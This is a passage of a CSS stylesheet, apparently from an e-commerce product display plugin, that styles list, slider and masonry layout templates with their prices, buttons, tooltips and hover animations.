.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-title,
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-content {
    margin-bottom: 15px;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-title a,
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-title a {
    font-size: 40px;
    color:#35424b;
    line-height: 1.2;
    text-transform:capitalize;
    margin-bottom: 15px;
    letter-spacing: 1px;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-price .amount,
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-price .amount{
    font-size: 22px;
    color: #ffffff;
    background-color: #35424b;
    padding: 0px 15px;
    display: inline-block;
    height: 35px;
    line-height: 34px;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-price span.price del .amount,
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-price span.price del .amount,
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-price .psfw-regular-price {
    font-size: 20px;
    font-weight: 400;
    color: #707e8a;
    background: none;
    padding: 0;
    display: inline;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-price {
    margin-bottom: 30px;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .star-rating{
    width: 6.3em;
    letter-spacing: 3px;
    font-size: 13px;
    display: block;
    float: none;
    margin: 5px 0 22px;
    line-height: 1.1;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-button a,
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-button a {
    border-radius: 0;
    color: #FFF;
    background: #35424B;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    display: inline-block;
    padding: 0;
    line-height: 1.2;
    height: 40px;
    line-height: 40px;
    padding-left: 18px;
    padding-right: 18px;
    margin-top: 0;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-button a.add_to_cart_button.loading{
    padding-right: 30px;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-button a.add_to_cart_button.loading:after{
    top: 0;
    margin-top: 0;
    right: 8px;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-below-wrap .psfw-button a{
    background: transparent;
    padding: 0;
    text-transform: capitalize;
    color: #35424B;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-button a i{
    display: none;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-button a span,
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-button a span{
    position: relative;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-button a span:before,
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-button a span:before{
    font-family: fontawesome;
    position: relative;
    left: 0;
    padding-right: 7px;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button span:before,
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-button a.add_to_cart_button span:before,
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-button a.ajax_add_to_cart span:before{
    content: "\f07a";
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-button a.psfw-button-design span:before,
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-button a.psfw-button-design span:before{
    content: "\f05a";
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button.loading:after{
    right: 50%;
    margin-left: -12px;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-button a.add_to_cart_button.loading:after{
    top: 0;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-button a.loading,
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-button a.loading{
    padding-right: 35px;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button.loading::after,
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button.loading::after{
    right: 12px;
    margin-top: -20px;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-button + .psfw-button,
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-button + .psfw-button {
    margin-left: 10px;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-below-wrap {
    margin-top: 30px;
    margin-bottom: 25px;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-below-wrap{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    overflow: hidden;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-icon-hover-wrap {
    display: inline-block;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap {
    margin-left: 6px;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-icon-hover-wrap a {
    display: inline-block;
    color: #222;
    padding: 0px;
    border-radius: 0;
    font-size: 14px;
    font-weight: 400;
    position: relative;
    margin-right: 10px;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-icon-hover-wrap{
    display: block;
    position: absolute;
    bottom: 20px;
    left: 30px;
    -webkit-transform: translateX(20px);
       -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
         -o-transform: translateX(20px);
            transform: translateX(20px);
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.5s;
       -moz-transition: all ease 0.5s;
        -ms-transition: all ease 0.5s;
         -o-transition: all ease 0.5s;
            transition: all ease 0.5s;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap{
    bottom: 65px;
    margin-left: 0;
    -webkit-transition-delay: 0.15s;
       -moz-transition-delay: 0.15s;
        -ms-transition-delay: 0.15s;
         -o-transition-delay: 0.15s;
            transition-delay: 0.15s;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-icon-hover-wrap a{
    display: block;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-icon-hover-wrap a i {
    margin-right: 3px;
    font-size: 14px;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-icon-hover-wrap a i{
    margin-right: 3px;
    font-size: 13px;
    margin-left: 1px;
    height: 40px;
    width: 40px;
    line-height: 40px;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    text-align: center;
    background: #222;
    color: #FFF;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-icon-hover-wrap a span.button-tooltip{
    position: absolute;
    top: 50%;
    left: 50px;
    font-size: 11px;
    -webkit-transform: translateY(-50%) translateX(20px);
       -moz-transform: translateY(-50%) translateX(20px);
        -ms-transform: translateY(-50%) translateX(20px);
         -o-transform: translateY(-50%) translateX(20px);
            transform: translateY(-50%) translateX(20px);
    padding: 0px 8px;
    height: 27px;
    width: auto;
    line-height: 26px;
    -webkit-border-radius: 2px;
            border-radius: 2px;
    background: #222;
    color: #FFF;
    white-space: nowrap;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-icon-hover-wrap:hover a span.button-tooltip{
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(-50%) translateX(0px);
       -moz-transform: translateY(-50%) translateX(0px);
        -ms-transform: translateY(-50%) translateX(0px);
         -o-transform: translateY(-50%) translateX(0px);
            transform: translateY(-50%) translateX(0px);
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-icon-hover-wrap a span.button-tooltip:before{
    content: "";
    position: absolute;
    left: -10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 5px;
    height: 5px;
    border: 5px solid;
    border-color: transparent #222 transparent transparent;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain:hover .psfw-icon-hover-wrap{
    -webkit-transform: translateX(0);
       -moz-transform: translateX(0);
        -ms-transform: translateX(0);
         -o-transform: translateX(0);
            transform: translateX(0);
    visibility: visible;
    opacity: 1;
}
/*.psfw-main-product-wrapper.psfw-list-template-4 .psfw-icon-hover-wrap a:before{
    position: absolute;
    content: "";
    width: 100%;
    height: 1px;
    bottom: -8px;
    left: 0;
    right: 0;
    background: #222;
    -webkit-transition: all ease 0.5s;
       -moz-transition: all ease 0.5s;
        -ms-transition: all ease 0.5s;
         -o-transition: all ease 0.5s;
            transition: all ease 0.5s;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-icon-hover-wrap a:hover:before{
    width: 0;
}*/
/*.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-image-hover-wrap:before {
    content: '';
    position: absolute;
    top:0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9;
    visibility: hidden;
    opacity: 0;
    background-color: rgba(53, 66, 75, 0.44);
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-image-hover-wrap:hover:before {
    visibility: visible;
    opacity: 1;
}*/
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-image-hover-wrap .psfw-social-outer-wrap{
    position: absolute;
    z-index: 9;
    bottom: 30px;
    right: 30px;
    color: #ffffff;
    font-size: 20px;
    -webkit-transform: translateX(-20px);
       -moz-transform: translateX(-20px);
        -ms-transform: translateX(-20px);
         -o-transform: translateX(-20px);
            transform: translateX(-20px);
    opacity: 0;
    visibility: hidden;
    -moz-transition:all ease 0.3s;
    -ms-transition:all ease 0.3s;
    -webkit-transition:all ease 0.3s;
    transition:all ease 0.3s;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain:hover .psfw-image-hover-wrap .psfw-social-outer-wrap {
    -webkit-transform: translateX(0px);
       -moz-transform: translateX(0px);
        -ms-transform: translateX(0px);
         -o-transform: translateX(0px);
            transform: translateX(0px);
    opacity: 1;
    visibility: visible;
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-image-hover-wrap .psfw-share-wrap {
    position: absolute;
    bottom: 100%;
    left: 0;
    background-color: #ffffff;
    text-align: center;
    margin-bottom: -5px;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-image-hover-wrap .psfw-social-outer-wrap:hover .psfw-share-wrap {
    opacity: 1;
    visibility: visible;
    margin-bottom: 5px;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-image-hover-wrap .psfw-share-wrap a {
    display: block;
    color: #35424b;
    padding:3px 5px;
    font-size: 16px;
    border-bottom: 1px solid #c9d4dc;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-image-hover-wrap .psfw-share-wrap a:last-child {
    border-bottom: 0;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-image-hover-wrap .psfw-social-outer-wrap > i {
    margin:0 5px;
    color: #000;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-image-hover-wrap .psfw-social-outer-wrap > i:hover{
    cursor: pointer;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-image-hover-wrap .psfw-share-wrap a:hover,
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-category-wrap a:hover{
    color:#707e8a;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-button a:hover,
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-button a:hover {
    border-bottom: 0;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-icon-hover-wrap a:hover,
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-icon-hover-wrap a:hover {
    background-color: transparent;
}
/**/
/*list-template-5*/
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap {
    text-align: center;
    font-family: 'Rubik', sans-serif;
    font-size: 16px;
    font-weight: 500;
    color: #74658d;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap + .psfw-inner-wrap {
    margin-top: 40px;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-price {
    position: relative;
    padding-bottom: 55px;
    margin-bottom: 20px;
    color: #222;
    font-size: 28px;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-price:before {
    content: '';
    position: absolute;
    height: 50px;
    width: 2px;
    background:#393245;
    bottom: -8px;
    left: 50%;
    margin-left: -1px;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price{
    font-size: 20px;
    color: #74658d;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-category-wrap a {
    display: inline-block;
    background-color: #393245;
    color: #ffffff;
    padding:5px 10px;
    font-size: 16px;
    margin:0 5px 5px 0;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-title a {
    color: #222222;
    font-size: 30px;
    text-transform: capitalize;
    line-height: 1.2;
    font-weight: 400;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-title a:hover {
    color: #74658d;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-category-wrap{
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-content {
    margin-bottom: 20px;
    font-weight: 400;
    color: #555;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap .psfw-inner-wrap-contain .psfw-buttons-collection {
    justify-content: center;
    flex-flow: row wrap;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-button {
    margin:5px;
}
/*.psfw-main-product-wrapper.psfw-list-template-5 .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-button a {
    border:2px solid #393245;
    display: inline-block;
    color: #393245;
    border-radius: 0;
    font-weight: 500;
    background-color: transparent;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-icon-hover-wrap a {
    position: relative;
    padding: 0px 10px;
    font-size: 18px;
    line-height: 1;
    display: inline-block;
    min-width: 48px;
    height: 43px;
    line-height: 40px;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-icon-hover-wrap a .button-tooltip {
    position: absolute;
    top: 100%;
    margin-top: -5px;
    left: 50%;
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    -moz-transition: all 350ms ease-in-out;
    -ms-transition: all 350ms ease-in-out;
    -webkit-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    font-size: 14px;
    white-space: nowrap;
    opacity: 0;
    visibility: hidden;
    color: #393245;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-icon-hover-wrap a:hover .button-tooltip {
    opacity: 1;
    visibility: visible;
    margin-top: 5px;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-icon-hover-wrap .button-tooltip {
    position: absolute;
    top: 100%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(20px);
       -moz-transform: translateX(-50%) translateY(20px);
        -ms-transform: translateX(-50%) translateY(20px);
         -o-transform: translateX(-50%) translateY(20px);
            transform: translateX(-50%) translateY(20px);
    margin-top: 5px;
    line-height: 1;
    white-space: nowrap;
    color: #FFF;
    padding: 8px 10px;
    background: #222;
    -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.1);
    -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.1);
    box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.1);
    opacity: 0;
    visibility:hidden;
    font-size: 12px;
    font-weight: 300;
    -webkit-border-radius: 0px;
            border-radius: 0px;
    -webkit-transition: opacity 0.2s ease-in-out,visibility 0.2s ease-in-out,-webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    -moz-transition: opacity 0.2s ease-in-out,visibility 0.2s ease-in-out,-moz-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    transition: opacity 0.2s ease-in-out,visibility 0.2s ease-in-out,transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-icon-hover-wrap .button-tooltip:after{
    content: "";
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
       -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
         -o-transform: translateX(-50%);
            transform: translateX(-50%);
    top: -7px;
    border-style: solid;
    border-width: 0 7px 7px 7px;
    border-color: transparent transparent #222 transparent;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-icon-hover-wrap a:hover .button-tooltip {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(-50%) translateY(5px);
       -moz-transform: translateX(-50%) translateY(5px);
        -ms-transform: translateX(-50%) translateY(5px);
         -o-transform: translateX(-50%) translateY(5px);
            transform: translateX(-50%) translateY(5px);
}*/
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-button a {
    padding: 0px 30px;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 400;
    height: 43px;
    line-height: 39px;
    -webkit-border-radius: 0;
            border-radius: 0;
    border: 2px solid #222;
    background: #FFF;
    display: inline-block;
    color: #000;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-button + .psfw-button a {
    background-color: #222;
    color: #ffffff;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-share-wrap a {
    width: 32px;
    height: 32px;
    line-height: 32px;
    color: #ffffff;
    background-color: #222;
    display: inline-block;
    margin:3px;
    font-size: 14px;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-below-wrap {
    margin-top: 25px;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-share-wrap a:hover {
    background-color: #74658d;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-icon-hover-wrap a:hover,
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-button a:hover {
    background-color: #222;
    color: #ffffff;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-button + .psfw-button a:hover {
    background-color:transparent;
    color: #393245;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-collection-wrap{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-transform: translateY(30px);
       -moz-transform: translateY(30px);
        -ms-transform: translateY(30px);
         -o-transform: translateY(30px);
            transform: translateY(30px);
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
    
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain:hover .psfw-collection-wrap{
    -webkit-transform: translateY(0px);
       -moz-transform: translateY(0px);
        -ms-transform: translateY(0px);
         -o-transform: translateY(0px);
            transform: translateY(0px);
    visibility: visible;
    opacity: 1;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-wishlist-wrap.psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-lightbox-wrap.psfw-icon-hover-wrap{
    display: inline-block;
    width: 50%;
    float: left;
    margin: 0;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-wishlist-wrap.psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-lightbox-wrap.psfw-icon-hover-wrap a{
    display: block;
    width: 100%;
    height: 50px;
    line-height: 50px;
    border-radius: 0;
    font-weight: 300;
    text-transform: uppercase;
    font-size: 12px;
    color: #FFF;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-wishlist-wrap.psfw-icon-hover-wrap a{
    background: #000;
}
/*.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-wishlist-wrap.psfw-icon-hover-wrap a:hover{
    background: #efefef;
    color: #000;
}*/
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-lightbox-wrap.psfw-icon-hover-wrap a{
    background: #efefef;
    color: #000;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-lightbox-wrap.psfw-icon-hover-wrap a:hover{
    background: #74658d;
    color: #FFF;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-icon-hover-wrap a i{
    margin-right: 5px;
}
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-button a.psfw-button-design {
    padding: 0px 30px;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 400;
    height: 43px;
    line-height: 39px;
    display: inline-block;
}
/**/
/*=============================
        LIST-LAYOUT-CSS-ENDS
===============================*/
/*=============================
        MASONARY-LAYOUT-CSS-STARTS
===============================*/
/*masonary-template-1*/
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-sizer,
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-sizer,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item{
    width: 33.33%;
    padding:15px;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner {
    border:3px solid #f0f1f1;
    text-align: center;
    padding:25px;
    font-family: 'Roboto Slab', serif;
    font-size: 14px;
    font-weight: 400;
    color: #5f5f5f;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-category-wrap a{
    display: inline-block;
    font-size: 13px;
    color:#4aa925;
    text-transform: uppercase;
    margin:3px;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-category-wrap a:hover {
    color:#110f0f;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-title a {
    display: inline-block;
    font-size: 20px;
    color: #110f0f;
    text-transform: capitalize;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-title a:hover {
    color:#4aa925;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-title {
    margin-bottom: 5px;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-content {
    margin-bottom: 15px;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-price {
    line-height: 1;
    margin-bottom: 20px;
    font-size: 26px;
    font-weight: 700;
    color: #000000;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-price .psfw-regular-price{
    color:#5f5f5f;
    font-size: 18px;
    font-weight: 400;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-buton-two-wrapper a {
    display: inline-block;
    background-color: #ffffff;
    color: #4aa925;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1;
    padding:12px 20px;
    border:3px solid #4aa925;
    border-radius: 0;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-buton-two-wrapper a.add_to_cart_button.loading {
    padding-right:30px;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-button a:before {
    font-family: 'FontAwesome';
    position: relative;
    margin-right: 10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-button a.added_to_cart:before {
    content: '\f291';
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-button a.psfw-button-design:before {
    content: '\f0f6';
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-buton-two-wrapper a:hover {
    background-color: #4aa925;
    color: #ffffff;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-share-wrap {
    margin-top: 20px;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-share-wrap a,
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-buton-one-wrapper a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: #110e0e;
    display: inline-block;
    margin:2px 0;
    color: #ffffff;
    font-size: 16px;
    border-radius: 0;
    padding: 0;
    position: relative;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-button a.add_to_cart_button.loading:after {
    line-height: 1;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-share-wrap a {
    width: 32px;
    height: 32px;
    line-height: 32px;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-share-wrap a:hover {
    background-color: #4aa925;
    border-radius: 50%;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-image-hover-wrap {
    overflow: hidden;
    margin-bottom: 20px;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-top-hover-wrap {
    position: absolute;
    bottom: -40px;
    left: 50%;
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-backface-visibility: hidden;
    -webkit-transform-style: preserve-3d;
    opacity: 0;
    visibility: hidden;
    display:-moz-box;
    display:-webkit-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display:flex;
    justify-content:center;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-buton-one-wrapper.psfw-button a:before {
    margin-right: 0;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-buton-one-wrapper {
    display: inline-block;
    margin:3px;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-icon-hover-wrap .button-tooltip,
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-buton-one-wrapper .psfw-span {
    position: absolute;
    bottom: 100%;
    left: 50%;
    background-color:#4aa925;
    line-height: 1;
    padding:5px 10px;
    white-space: nowrap;
    font-size: 13px;
    margin-bottom: 10px;
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
